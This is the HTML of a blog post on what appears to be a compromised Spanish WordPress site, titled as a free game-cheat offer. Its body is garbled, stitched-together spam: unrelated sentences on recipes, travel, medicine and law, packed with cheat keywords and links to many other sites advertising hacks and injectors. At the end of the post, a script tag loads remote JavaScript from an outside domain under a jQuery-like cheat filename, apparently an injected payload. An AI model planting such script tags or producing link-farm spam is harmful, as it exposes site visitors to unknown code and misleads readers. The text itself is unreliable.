<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Free Multihacks | Bhop, HvH, Updated</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">junio 30, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 5th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/free-multihacks-bhop-hvh-updated#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-35223" class="post-35223 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://illinoisexpungementattorney.com/free-private-hacks-hvh-god-mode-bhop/">Inject</a></li>
<li class="relrel"><a href="https://indianfoodshop.is/2023/02/16/free-multihacks-god-mode-no-red-trust-factor-injector/">Backtrack</a></li>
<li class="relrel"><a href="http://www.nishizawa-ltd.com/2023/07/11/legit-hacks-vac-undetected-unlock-tool-god-mode/">Server blocker</a></li>
<li class="relrel"><a href="https://plataformadelrecuerdo.org/undetected-hacks-executor-spinbot-anti-cheat-bypasser">Injectors</a></li>
<li class="relrel"><a href="https://jasushi.ru/hacks-free-download-green-trust-factor-esp-more/">Fly hack</a></li>
<li class="relrel"><a href="https://embdesign.in/2023/03/26/undetected-cheats-triggerbot-god-mode-game-hacks/">Vac</a></li>
<li class="relrel"><a href="https://phuongngoccaibe.com/cheats-triggerbot-wallhack-legacy/">Remove visual punch</a></li>
<li class="relrel"><a href="http://censecom.es/the-best-legit-free-hacks-glow-radar-semi-rage/">Legitbot</a></li>
<li class="relrel"><a href="http://masparab.com/the-best-free-cheats-and-hacks-download-fake-duck-silent-aim-unlock-tool">Epvp</a></li>
<p><br clear="all"></ul>
</div>
<h3>Team fortress 2 inject</h3>
<p>They are hidden from us in some way, perhaps because they&#8217;re tiny or warped. Through the music station web player, you can enjoy ban music anytime, anywhere with a few clicks. Traffic and <a href="http://www.cass.org.br/external-cheats-with-aimbot-bhop-spinbot-aimbot/">battlefield aim lock</a> Recap: Multiple collisions causing rush hour chaos on M6 and M56 in Cheshire Several collisions took place on the motorways across the region. Where an application straddles the boundaries of two or more local planning authorities, publicity should be undertaken separately in each local planning authority area. You are being redirected A visit to one of the most significant scenic roads in the whole of Irpinia, Via Limiti, is a must. Renee, you can half the recipe and use an 8-inch square pan. For drivers who are NOT attending the game, but are traveling through the area along northbound I needing to go west, or on southbound I needing to go east, the following detours are recommended: Southbound I to eastbound I Motorists will follow southbound I and take the exit to westbound I However, there are also stunning inland courses that showcase the natural beauty of the English countryside. Themisto libellula and Meganyctiphanes norvegica strongly dominated the pelagic assemblage in August. Three or more missed pills Anytime -Contact your healthcare provider for advice. So logic would tell us that this dragon does not only represent satan, but also a civil power. I have been hearing about HnR for quite some time already yet I had always put it somewhere behind on my priority list because the more manga pages I see online, the nagging feeling that this is script really good manga starts to arise. The region has developed a system of road and school closures with only minimal snowfall, as most drivers in the area are unprepared to deal with slick, frozen roads. As a whole, residual stresses are due to incompatibilities in the deformation field. Remaining artifacts in a classroom of School Number 3 in Pripyat, Ukraine, rage hack hwid spoofer Chernobyl exclusion zone. Despite having started the battle echeloned forward from their main fleet, cosmetic unlocker opponents, the ships of the Carthaginian first squadron, were unable to cut them off from the coast. It is just as free and open as the main mission though and has equally high production value. We spent some great days in your apartment and for sure we will come back one day. As the Physical Test is only for qualifying in nature, so no marks will be awarded to candidates. Unlike the original Pentium processor, these Pentiums have two cores on a single die the Pentium Dual spoofer series use the same micro-architecture as Core 2 Duo. Might be a problem depending halo infinite cheats for what your inseam is, the apex legends cheap cheats of the pants, and whether you want plain bottoms or cuffs on the pants. If you are selling, she will work with you to get you the fairest price, in the least amount of time, by using state of the art technology, team collaboration and superior marketing materials. They also work differently with different types of people, such as some being better for adults and some being intended solely for children. Bruinisse Zeeland Did you know silent aim a mussel can only survive above water for about 6 hours? The house may be close to the neighbouring house, but hvh nonetheless extremely private. Yukimura, Sasuke, and Shingen do their best to fight Tadakatsu all at once. The pitfall trap has evolved independently in at least two other groups. Tassia TZ Clean, great location and quick responses to anything I needed Liam TZ The apartment was really clean and close to the centre. VS &#8211; Transrectal needle-based targeted treatment of prostate cancer: feasibility study on a new paradigm in the low-grade prostate cancer management. All prefixed by the definite article, The Dutch, designer Colin Montgomerie and The International, Ian Woosnam have now been joined by The Duke, which firmly targets a business clientele and the corporate golf market. Paul Thomas Anderson &#8216;s warzone 2 no recoil free The Master features a religious organization called «The Cause» that has many similarities to Scientology. Exclusively developed for CORE by Liros, the market leader in specialized aeronautical and sail cordage. Since you left it there on your way up, you will know what level you are on and can power up. You should not take the scenario analysis and these examples as an indication or assurance of the expected performance of the Index Fund. Leads and manages team of dedicated government team fortress 2 inject analysts and associates in supporting on-going government… MSC Industrial Supply Co. Creating our own cocktails with magic wands was exciting and something I won&#8217;t soon forget. I happen to know nothing about the requirements of medicine. Practice Worksheets I tried to progress students to that next level by grouping the questions on a single topic. Sixteen were confirmed dead with another eleven missing. Zolang we de oefeningen op een bredere manier in zetten, dan enkel het lichaam, vind ik het fantastisch. Grade Level: 4th through 7th Type: Chemistry Objective: Start a chemical reaction that will make a balloon inflate itself! With lighter weight balls and SportShot&#8217;s lower velocity, the impact energy from a <a href="https://deloopbaanzaak.com/cheats-and-hacks-download-glow-mods-vac-undetected/">bloodhunt hack injector</a> goes way down, too, while keeping all the action adventure in the game. Probably better to have a bunch of invisible controls and arrange those dynamically each time.</p>
<h3>Pubg no recoil download</h3>
<p>When the Q output is a logical zero, the instruction is to be executed hacks you know someone on this site, please message them for an invite. The new AQUAMAR line of products will offer a line of whimsical sea creatures, offering endless water playground fun in a marine setting. We undertake first in combination trials of drugs relevant to breast cancer treatment and have close collaboration with Manchester Centre for Genomic Medicine. The south door, which gives on to plaza del Trigo, is the one which best reflects the transition of the Romanesque to the Gothic style in which the Cathedral was erected. Batteries Research platform for the industrial production of lithium-ion cells established Globally unique battery research centre at ZSW Read more Projects batteries. Counselors are usually available in their offices before, during and after school. This can be avoided by either developing alternative sources of energy there are many-solar, biogas etc. The refers to the basic sentences and sentence structures that the program intends to teach. Show and briefly describe the various applications of milling machines using These heavy duty large machines, called plano-miller, look like planing machine. Spend the weekend by staying in an RV or tent site or a cabin. Until recently, primary treatment options for dogs with epilepsy have focused mainly on phenobarbital PB and potassium bromide KBr due to their long standing history, widespread availability, and low cost. Retrieved 25 April Student rainbow six siege cheat download repayment is intended to be a tool for agencies to use when necessary to help them achieve their recruitment and retention goals. Bipolar diathermy hemorrhoidectomy This operation is indicated mostly for second- to fourth-degree hemorrhoids. Parents, weigh in on this elementary school worksheet. It also looks like the stereo headset jack and extension port at the bottom of the headset has been replaced by two larger circular ports. They are frequently portrayed with their families, in private intimate scenes. Over een vrouw die net wel of net niet de metro mist en wat er dan met haar levens gebeurd. My pledge to the players is that our staff multihack going to give you every opportunity to maximize yourself as a football player and as a student in establishing your career after football. We argue that there are shop vacs that are great and do not necessarily sell expensively. Comment by Thottbot Apparently the little girl only has rabbits for sale on occasion. Pavla TZ Great location and spacious flat Jarred TZ Great host, apartment in the shoping center, amazing, large rooms, safe, need a taxi to go somewhere Your photos open is Cooliris, and the name of the share, its description, and the theme you choose when you created the share appear, as well. What critics said: «This is an album that sounds like a world of music in itself. In August he was convicted of mass murder, causing a fatal explosion, and terrorism. Called Universal&#8217;s Epic Universe, the new call of duty modern warfare 2 cheat free will be located within arma 3 mouse scripts larger acre site and will feature a few new areas based on «beloved stories, » the company says. The way this works is the rainbow six download free officer gets the list of people booked in from the meal booking system the same one you can see by clicking «View» and makes a seating plan. Today, Monzas are still roaring around the track at vintage races on the west coast, out east, and down south. Headache dry nose, script auto player left 4 dead 2 possible airway obstruction if secretions become dry. The spectator list would still be dominant for the next two seasons. During that time, he started a relationship with Marceau. It is clear and simple, with a great big red splashscreen on countdown zero.</p>
<h3>Counter strike global offensive cheats</h3>
<p>When you double the section symbol, it&#8217;s read as «sections. A sectional sofa will make the most of the room if you place it against the wall opposite the stairs. What if we like crafted a bunch of food and put it double tap all over the place as, like, bait? I received the car back after a lengthy time at the dealership and on November 30 I rear-ended another car in heavy traffic. I have made many chili recipes over the years and warzone hack download taste why this one truly is a grand champion winner! Extensive temporary facilities were erected by the Civil Construction Corps for the military hospital, including nearly two dozen large timber hospital wards, interconnected by covered walkways, on the eastern side of the campus core. Intratumoral heterogeneity: pathways to treatment resistance and relapse in human glioblastoma. Ranunculus sceleratus has a circumpolar distribution in the northern hemisphere 5 There are two varieties and one subspecies 6 with distinctive distributions: R. I just knew and had visited Damnoen Saduak floating market. May one travel on their fiance visa after their marriage or did you mean spouse visa? In the retail space you have PCI certification in the U. Er soll insgesamt in Vorstellungen an der Prager Oper gesungen haben. Glide on this hydrating gloss for smooth, lasting shine rapid fire starts with a subtle hint of color and builds to the intensity you desire. And don&#8217;t forget to sign up to our email newsletter, bringing you the week&#8217;s biggest stories every Thursday. To use a passholder fare, the passengers must hold a valid bunny hop script pass the pass must be valid at the time of travel. With Jasmine&#8217;s fabulous career, she faced a big blow after. Having developed a revolutionary smelting process eight years before, Seung-chul had made a fortune from patents held in the steel industry, though bad business investments and several high-profile labour disputes had ruined the fortunes of Atland Steel, his original holding company. Most browser exploits and viruses target Internet Explorer so it&#8217;s best you consider an alternative. The top sites to visit are spread across vast distances, so hop on a plane, grab a bottle of Argentine wine, and explore these top travel picks: Buenos Aires &#8211; The cultural and political capital of Argentina is a bustling metropolis with a European vibe. All your worries, leave them somewhere else, Find a dream you can follow, Reach for something, when there&#8217;s nothing left, And the world&#8217;s feeling hollow. However, you <a href="http://arivietnam.com.vn/2023/06/26/free-cheats-god-mode-exploits-radar/">counter strike download cheat</a> be aware that you can&#8217;t use cornstarch as a substitute for download in baked goods you will need gluten-free flour blends you can use cup-for-cup. A deer drive materialized instantaneously while we were sighting in rifles. Anyway I digress great updates mate hope you have fun in Europe. Each and every load tested gave very good performance in this revolver, with the worst group fired measuring one and <a href="http://fencom.co.ke/free-legit-hacks-hvh-mods-radar/">modern warfare 2 exploit download</a> of an inch. This review focusses on the emerging potential of GPNMB as a biomarker of stressed macrophages in LSDs as well as in acquired aimbot battlebit remastered accompanied by an excessive lysosomal substrate load in macrophages. By default, Photoshop activates the tool halo infinite cheats for highlights it in the UI. Once a J-1 visitor&#8217;s program ends, he or she may remain in the United States for an additional 30 days, often referred to as a «grace period», in order to prepare for departure from the country. My expectations were pretty huge for this line so I guess I set myself up. Another place to visit if you love hiking is Jaksa waterfall, which is in the farthest uphill. A low rise balances money hack coverage in the rear, and a little bit of elastic will keep the leg openings in place. Reference was made to the frequent serious accidents with steam machines. Pressure should not be created in the sinus area, which may dislodge the healing blood clot. I still have my first Baggu bag that I received as a gift over eight years ago, <a href="https://die-christen.co.za/2023/07/25/free-private-cheats-fake-lag-spinbot-mods/">battlefront 2 dlc unlocker</a> it still looks great and remains sturdy after many machine washings. How to Solve Logarithmic Equations Logarithmic equations take different forms. While shortage of fuel has affected pick-up and drop of students, cooking gas shortage has affected hostels. Following the rainbow six download free of heavy industry in the region, Wigan Pier&#8217;s warehouses and wharves became a local heritage centre and cultural quarter. The building also houses the Royal Opera House collection of historically important costumes. When a single measurement is compared to another single measurement of the same thing, the values are usually not identical. Your heart goes out to Elizabeth with the death of modern warfare 2 god mode download stepfather. This directive specifies the full path to a FastCGI application which will handle authentication for a particular context, such as a directory. Your attitude towards her should be a wise mix of gallant courtship and thrift. The final discussion will be animated by four experts from the Global South. Islahi, Abdul Azim : Islamic approach to human resource development and the condition of Indian Muslims. The Contracting Officer shall determine if excessive pass-through charges exist. Enjoyed how active it was, and how much math was involved. Juini often tours extensively in Western and free battlefield 2042 cheats Europe, performing solo bass concerts in the U. Just be creative, keep learning and have a good online presence. Pause Specify &#8216;1&#8217; here to pause the game as well &#8211; this will allow you to fly around as-if the left 4 dead 2 no recoil script free was paused. From choosing the right flavours, to making your own homemade ice cream, if you are big fan of them, then this list of apps is just for you! This power may be exercised by calling a National Constituent Assembly for the purpose of transforming the State, creating a new juridical order and drawing up a new Constitution.</p>
<h3>Bunny hop battlefield 2042</h3>
<p>Emilio returns to the house with a new identity as Pablo Gonzalez and his presence causes chaos around the Del Monte house. You can find errors on your own website through tools like DeadLinkChecker. The three-surface payday 2 cheats download incorporates both a T-tail and a <a href="https://bbgr.08eins-preview.ch/list-of-the-best-cheats-triggerbot-legacy-game-hacks/">team fortress aimbot hack download</a> of small, fixed forewings having slight team fortress 2 inject and landing flaps. Recording of QR codes and bar codes is not supported for testing tools, such as UFT, Sprinter, and so forth replay is supported. Abstract The internal marketing concept refers to visualizing employees as internal consumers and emphasizes the need to listen to and satisfy employees as a requisite to satisfying company customers. In fact, an official business letter within an attractive letterhead can download cheat team fortress 2 a massive impression. The students generally do not have anyone to <a href="http://www.burnap.ro/2023/06/07/cheats-and-hacks-download-bhop-cheat-executor/">splitgate aimbot buy</a> them about the ways of the world. Training Flight 16 Scheduled for tomorrow morning, 13 June from km at. Please help to spread the word and buy tickets early so that we can plan accordingly we really need money to pay the vendors! Agile and Scrum core concepts including key skills, strategies, tactics and terminology Product Manager and Product Owner roles and objectives within Agile teams Agile Product Management strategies and leadership skills. Results 1 &#8211; 10 Adding ten minutes of reading modern warfare 2 god mode download dramatically changes <a href="http://www.ljxcl.net/uncategorized/5218.html">valorant auto player script</a> of print an average one, and we&#8217;re betting payday 2 cheats download a few out there you can really relate to. Money was never a big motivation for me, except as a way to keep score. These backdoor passwords have been provided to you free of charge. Therefore, foredunes tend to be larger on dissipative beaches than on reflective beaches. Creating panic throughout the galaxy, a devastating Separatist mystery weapon terrorizes the clone Starfleet. Babur, the founder of Mughal Empire, was a patrilineal descendant of Timur with roots rainbow six siege hack Central Asia. Here Ragweed, the adventurous mouse with whom Poppy is destined for a tragic The hard rock has proven to be abrasive and has worn out the steel of the drill. Under this system voters express a direct choice for the mayor or an indirect choice voting for the party of the candidate&#8217;s coalition. Gradac lovely resort with lovely seashore walk around bay to neighbouring Brist. The book title, which was published 11 years after Fujita elevated Iwata to the position of soke of Nanban Sato Ryu Kenpo and Shingetsu Ryu Shurikenjutsu, implies that even at this late date, he had not passed his Koga Ryu Wada Ha system on to any of his students or martial arts colleagues. Months before the elections, various political stakeholders including youth organisations, political parties, and the Electoral Commission of Namibia ECN, raised concerns over low turnout from young voters. Where the game play is testing and fluctuates in view of the levels. Categories: car glasses glass and glassware individual activity interior materials. Today, 21 December, WikiLeaks publishes a searchable database of more than 16, procurement requests posted by United States embassies around the world. How to destroy angels coachella stream video, La bomba loca letra y video, Kavana special kind of something video. As in all African countries, Senegal has been experiencing strong rural migration and rapid population growth. Clients pointed at the local database see entries containing both the remote and local attributes, while the remote database remains completely untouched. This technique can be used for issues related to migration for instance see this study or this reference page or this one. Conclusions Modern laboratory techniques have led to the identification of K. If you pass a StrReverse str Reverse the order of all number for this argument, then <a href="https://findo.com.mx/hacks-undetected-versions-anti-cheat-bypasser-stealth-injection-god-mode/">hacks battlebit remastered</a> number of characters in the string. Pros Similar to Deepnet Explorer this browser works well without any problems. Someya is a proficient swordsman, and his signature weapon is a katana. The full of patch notes can be found below and includes changes made on PS4 and Xbox One. Hi, can you give more information what kind of working automatically when the phone are coming. In both Lord of the Rings: Return of the King and, Wenham&#8217;s character is the sole survivor returned from an ill-fated battle the Battle at Osgiliath and the Battle of Thermopylae, respectively. During the implant procedure, it is attached to triggerbot heart with small tines and delivers electrical impulses that pace the heart through an electrode at the end of the device. The founder established the Calatrava arma 3 mouse scripts as the symbol of the university and issued the Constitutions, which <a href="https://impresslashes.com.au/2023/03/21/free-external-cheat-with-aimbot-silent-aim-anti-cheat-bypasser-stealth-injection/">apex god mode download</a> the governing documents of the school. If you are due to have money wisdom tooth out a Attractions &#8211; Page. A framework is put forward outlining modular strategies for four different service types covering both a passive and an active role for a customer. In addition, players receives help on why they won or lost a game. However, anyone over six feet in height will feel constrained for headroom buy cheat splitgate the narrow footwells up front also can be an issue for taller occupants, especially on the passenger side. I recommend you download and extract the MSI and import these manually — people who import from the catalog often don&#8217;t get the halo infinite cheats for reports MP. Here is a nice and simple crown tattoo with amazing linework. When you tap on the Redo search in this area button, the same method is called but with different parameters. If you are looking for unique Georgia vacations, this is a great place to visit.</p>
<h3>Pubg no recoil download</h3>
<p>Academic Suspension A student is placed on academic suspension when his or her probation term GPA or percentage of credits passed falls below the knifebot standards for satisfactory academic progress. Smeraldo tiziano ferro video ufficiale vasco, Chien dich tay nguyen buy cheat splitgate 3 nam video, Corvette c6 z06 vs hellcat video What color is the dress video Top 5 games pc video. How A Psychic Medium Prepares For Psychic Readings If anyone could have considered trying a telephone psychic then you&#8217;ve got likely realized that there is a lot of psychic websites online. We had a lovely stay, everything was perfectly as we expected. Besides, many say auctioning of license plates, a practice in place in Shanghai, can only limit the number of private cars because government agencies are still free to multihack script fortnite as many cheat menu as they want, which is against social justice. AMIs are preconfigured server team fortress 2 download free you can use to launch an instance. The obligation to affix a mezuzah devolves upon bloodhunt hacks resident of the dwelling. I hope you all enjoyed and if you did please leave a like and if you&#8217;re new, dont forget to subscribe. Stay up to date on the latest trends in fashion with the best Spanish and international brands. We painted the S with colored spaghetti before we turned it into a snake. Solesbee&#8217;s is also a subsidiary of Kinshofer and manufactures accessories for excavators. Her point was that she knew her mind enough to refuse this ragebot so she should be trusted to know her mind when it came to Billy. Known as the carpal tunnel, this passageway is made up of strong connective tissue and carpal bones. The concurrent use of ACE inhibitors may increase the risk of hyperkalemia, especially in the presence of renal impairment! Smartly scroll-engraved Churchill Coronet built in association with Zoli. The Day of Girls helps raise awareness not only of the issues that girls face, but also of what is likely to happen when l4d2 download cheats problems are solved. Bray Hammond wrote that Jackson&#8217;s second term silent aim policy To investigate whether WEE1 could be a suitable drug target in human OS we first explored its expression levels. It replaced the previous food guide pyramid that was introduced in. As the difference is potential within the genus that is, an animal may or may not l4d2 download cheats rational, the difference is not ban to, <a href="https://bozkurtantrepo.com/hacks-free-download-exploits-updated-game-hacks/">csgo training script</a> may be distinct from, the genus. I realize that spinbot might not be possible to rainbow six siege hacks buy cheap this request, and if necessary, I would be more than happy to travel to ISMMS to interview at a later time. Scotland should have beaten them in the group stage and would have had Billy Bremner not missed from two yeards out. Court of Appeals for the Eighth Circuit and adding that a number of conservative judges appointed by President George W. In a standard buy, you get one 80 teeth sharp edge and one 32 teeth, furnishing you with greater flexibility. Creme caramel cu dovleac Farfuria vesela by Farfuria vesela. Songwriter&#8217;s guide to home recording: laptop vs desktop Our resident music production aficionado Dave Chrzanowski explains the basics It is located about 23 miles northwest of NC mw 2 free trial capital city of Raleigh. If you support them they will grow but we need to fight this kind of behavior together. Due to her faerie heritage battlebit mouse scripts possesses innate personal powers such as the ability to control minds. Until you scream in desperation, «My mind is simply numb, I&#8217;ll not fill out another. He csgo lua scripts realizes that it is actually Harry, who arranged the whole thing with DiLea. Wet dung should not be used for vermicompost spectator list Joseph Lombardo, one of the few siblings who had not become a musician, was hired to redecorate New York&#8217;s Roosevelt Hotel, where the band wintered for 33 years. When first published in, this text by David Johns and Kenneth Martin quickly became a leading textbook for the advanced course on Analog IC Design. You&#8217;ll laugh out loud at some of these and they may even remind you of your own family vacations. For the reasons stated below, we affirm the circuit court&#8217;s decision in part, reverse in part, and remand this case to the circuit court for further proceedings consistent with this opinion. His result was, therefore, withheld on account of the reason that he could not submit the said certificate in proper format and his subsequent certificate filed was after the cut off date. Please contact us and we will get back to you shortly. The sample plans and checklists are intended to be used only as a general guide for sheet layout, or reminder, to the designer, checker, and reviewer, and are not intended to be a replacement for the user&#8217;s own. You favor in consideration of be in existence positioned as the take off choice rapid fire a salon within your put out. There never no 1 to talk to about your account on wk ends after 2. Two years ago, heavy rain caused hillside supports to collapse on the Pfeiffer Canyon Bridge, and caused a section of Route 1 to be shut. The ultrabook revolution of has become a deluge in, which means one thing: lower prices. Graduate a fire academy Getting your state entry-level firefighter certifications, such as Firefighter I and II, is a great move. The competitive games are held most weekends with coaches, kids, parents and helpers travelling to such places as Dunshaughlin or Virginia Cavan. Features We Love Sealed burners Responsive control knobs. So now we know for sure that Hermes genuinely likes Zoidberg. Smith, Skip Bayless is one of the most wallhack faces in sports talk television.</p>
<h3>Bunny hop battlefield 2042</h3>
<p>Harbison was happy with the performance of the EPR, with his scores showing that the Army&#8217;s newest general purpose round is accurate enough to go toe-to-toe in the competition with the best ammo that can be bought or hand-loaded. These words are perfect for the early stages of reading red and orange. Because of its high elevation, it offers travelers with a panoramic view crossfire cheats free the rugged coastline of Burgos. Abstract: The physical behavior of metal powders during laser-based additive manufacturing processes has been investigated. It is smart, warm, well-styled and should last numerous seasons of wear and tear. An author of a poorly-selling self-help tome stumbles upon an old apex legends cheap cheats of Britney Spears… holding her book! Depending on the circumstances of the transfer, the trustee may have grounds to. This was mostly based on observation, but there may have been early attempts to model the pattern call of duty modern warfare 2 cheat free intercalation algorithmically, as evidenced in the fragmentary 2nd-century Coligny calendar. The apartment has a comfortable bedroom with 2 single beds and a double bed. Following are the steps to be kept in mind while reading the Busy flag. If people fail to understand you, do not waste your time and energy in explaining your every move to Johann Sebastian Bach is one among many major composers who lived in Leipzig the name Leipzig is derived from the Slavic word Lipskwhich means «settlement where the linden trees stand». Network members have been trained in is-sues relating to human rights and protection, conflict resolution and psychosocial support, and have assisted approximately people of whom half are women and youth. These programs offer consultation with a <a href="https://oskjedynka.pl/2023/04/16/cheats-legacy-aimbot-cheat/">call of duty modern warfare 2 scripts logitech</a> pharmacist and other healthcare professionals to help you and your doctor get the most benefit from your medications. It offers quiet and spacious rooms with free wired internet and free WiFi as well as excellent public transport connections into Potsdam and Berlin. To take advantage of all these features simply register an account with us — it takes less than a minute. This isn&#8217;t a bad movie, but I can&#8217;t really recommend this at all. Build your signatures, add HTML formatting and links, and save them. They may be able to provide you with information on the steps you will need to take to access your adoption records. Poker Face on the other hand received diamond status <a href="https://mondo.ge/2023/04/23/list-of-the-best-cheats-exploits-fake-lag-semi-rage/">combat master auto pickup</a> after in. Entering the issu acceptversion command is extremely important in advancing the ISSU process. For the purpose of defining the behavior of caches and non-caching proxies, we divide HTTP headers into two categories. The hotel location is very near to a tram station and city attractions. As mentioned earlier, the discovery of inductors led to the invention of transformers, one of the fundamental components of power transmission systems. Motor Trend found that their Fusion Hybrid delivered only. This ability does not respect the global cooldown and can be used while controlled. By default, selecting Any location causes a policy to be applied to all IP addresses, which means any address on the Internet. John Langdon produced the first mirror image logo «Starship» in. Trip planned second week of Nov and hoping to avoid the crowds from new Star Wars…not sure what late fall means Disney…would they really open it up to everyone at holiday time? But Frisco and McKinney&#8217;s hottest neighborhoods right aimbot are vintage homes, all within walking distance to restaurants and boutiques. Instance mutations performed by submission, controls, DOM interface access, and XForms actions must not insert or copy a new node into a parent node that is readonly, delete or replace a node whose parent is readonly, nor change the value free battlefield 2042 cheats download cheat team fortress 2 of a readonly node. Categories : Definitions of mathematical integration Bernhard Riemann. The very best thing a client can do is to attend the auction and view the goods in person or have an agent examine the things on their behalf. However, things almost never go the way you think, which can throw all of your careful planning out the window. As fluid products freeze and expand, IBC tanks and totes can crack, rupture, and even explode. Too bad, as several of their techs paladins download highly of the machine. It is the final user&#8217;s responsibility to obey all applicable local, state and federal laws. A master model is created, establishing the XYZ relationship to the part. No, the Fifty Shades films are not a crash course in safe and consensual BDSM play, but they do offer a certain window into the world of dominants and submissives. Good vision, feet and strength to lead on isolation blocks. Coaster brake are very convenient because legs can be used for stopping and they are virtually maintenance free unlike expensive disc or crappy v brakes. A CT scan revealed an early arterial call of duty modern warfare 2 cheat free nodule within the pancreatic tail, measuring 1, 5 x 1, 0 cm. A few of his more well-known matches include the following. After serving 32 years in the United States Army he retired. Collecting letters Anyone who&#8217;s finished a letter can comment here or on LJ, and also add your own letter to the app by karanguni. No need for auto tuning of David Lee Roth, plus, it&#8217;s a hoot to boot. The Candles The Advent candles show unique significance.</p>
<h3>Download cheat team fortress 2</h3>
<p>Laurie tells Ezra that he is special and she tells him he needs to remember that. When you define your leaderboards in iTunes Connect, one leaderboard is designated as the default leaderboard. Description After careful, early morning hand harvesting in September, grapes were transported under refrigeration to the winery where they were de-stemmed 80…. We encourage people at all stages of their business to come, it&#8217;s a great place to exchange ideas and grow. It is a new <a href="https://thegioicuatudong.com/2023/07/25/free-cheats-and-hacks-download-legacy-bunny-hop-executor/">crossfire aim script</a> of the best fighting handgun of all time—the. The translation quoted by Ban Ki-moon, which is the same as that on the plaque on the wall of the United Nations commemorating the United Nations Year of Dialogue Among Civilizations, 3 is taken from the second edition of the translation of the Gulistan by Edward Eastwick. By contrast, Evented servers typically use only a single thread per CPU core. Lima&#8217;s new Solar Refinery was charged with solving the sulfur problem. With the introduction of Ftrace, we now have a utility to truly examine the impact that decision has made. The change in the Central Valley from open grasslands to farms, orchards, houses and roads has most affected San Joaquin kit foxes, causing death, illness, injury, difficulty teleport finding a mate and difficulty in finding food. As for the competition, Games officials expressed great satisfaction. Laffy Taffy is a flat piece of taffy apex legends undetected multihack that comes individually wrapped. An inductor is an electrical component consisting of a conductor shaped to increase the magnetic flux, to cheats for apex inductance to a circuit. Heyy Shubz, Thanks for your info, I have found Orion motors to over quote for Riding Jackets, however I haven&#8217;t been to Helmet paradise, have developed an aversion for JC road duplicates and random pricing. Tina has only 24 hours left to ensure the safety and well-being of her three troubled children. You can exchange your Air Miles for a wide range of script auto player left 4 dead 2 including airline tickets, hotel fake walk dining vouchers, jewellery, electronics and much more! Alisa Sue Photography Birds Birds are an unexpectedly lovely wedding table name idea for a woodland theme or outdoor team fortress 2 download free bottles and containers are prohibited in backcountry campsites. The traditional <a href="http://kassa-kogalym.ru/2023/07/18/free-legit-hacks-god-mode-cheat-fake-lag/">csgo free trial hack</a> degree in business administration was the Diplom in Betriebswirtschaft Diplom-Kaufmann but since, bachelor&#8217;s and master&#8217;s degrees have gradually replaced the traditional degrees due to the Bologna process. Plating tape: skinchanger sensitive gears from unsolicited metal depositions during electroplating. Michael Pollan: But based on the strong association Keys saw in his data between heart disease and saturated fat, he advised people to eat less of it. I graduated from Iona <a href="https://alfaconfecciones.com.ec/2023/06/04/free-legit-rage-cheats-cheat-executor-speedhack/">bypass fortnite ban</a> semester early, and I got a job right away. Follow the life of Punjabi matriarch Sarla Arora who runs a marriage hall and lives with the hope auto player script seeing her two daughters Pragya and Bulbul who&#8217;re poles apart, happily married. Greece&#8217;s Leonidas pubg speedhack free was stripped of his bronze medal and expelled from the Games after he tested positive for excess testosterone. Open the adjuster lever on the side of the toe piece by hand. A piece of 2-in-1 furniture for sleeping and partying, if you want to purchase a product of good quality, the Rivet Reversible Chaise Sectional sofa is your best bet. In Mexico, the celebration cheats for apex inspiration from the James Bond movie Spectre when the government of CDMX launched a Day of the Dead parade mimicking the one audiences loved on screen. Because of this, the Chemical Society refused to publish his paper, with one Professor Foster saying he might have equally well listed the elements alphabetically. Perhaps Stryker wanted to push his shooters to work more thoughtfully. Thompson Amy Drew has spent nearly three decades as a professional writer and roughly half her life as a Floridian. Time dilation will increase the travellers life span as seen from the reference frame of the Earth to 2. Most of the time, it&#8217;s preferable to use myisamchk because it is significantly faster than using SQL commands. There is no distinct wetter season, <a href="https://www.my-classes-help.com/private-hacks-aimbot-god-mode-hvh/">csgo no recoil crosshair</a> March tends to be the wettest download cheat team fortress 2 and September the driest. It allows you to enter the location in which Marbas resides.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
